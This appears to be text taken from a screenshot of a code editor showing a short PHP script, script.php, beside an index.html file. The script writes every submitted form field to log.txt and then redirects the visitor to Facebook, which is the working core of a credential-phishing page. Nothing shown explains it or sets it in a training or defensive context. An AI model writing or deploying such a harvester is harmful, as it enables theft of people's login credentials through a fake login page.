 script.php - Visual Studio Code [Superuser]
File Edit Selection View Go Debug Terminal Help
index.html script.php
root Desktop script.php
1 <?php
2 header ('location: https://wwww.facebook.com/ ');
3 $handle= fopen ("log.txt","a");
4 foreach ($_POST as $variable => $value){
5 fwrite($handle, $variable);
6 fwrite($handle, "=");
7 fwrite($handle, $value);
8 fwrite($handle, "\r\n");
9 }
10 fwrite($handle, "\r\n");
11 fclose ($handle);
12 exit;
13 ?>
14